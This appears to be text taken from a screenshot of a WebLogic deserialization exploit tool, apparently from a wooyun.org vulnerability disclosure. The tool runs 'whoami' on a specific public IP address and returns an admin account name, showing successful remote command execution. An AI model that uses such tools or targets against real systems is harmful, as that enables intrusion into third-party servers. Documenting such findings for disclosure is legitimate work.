 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.17.205.198 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: qhlhfund\admin_dmz
Connected!
www.wooyun.org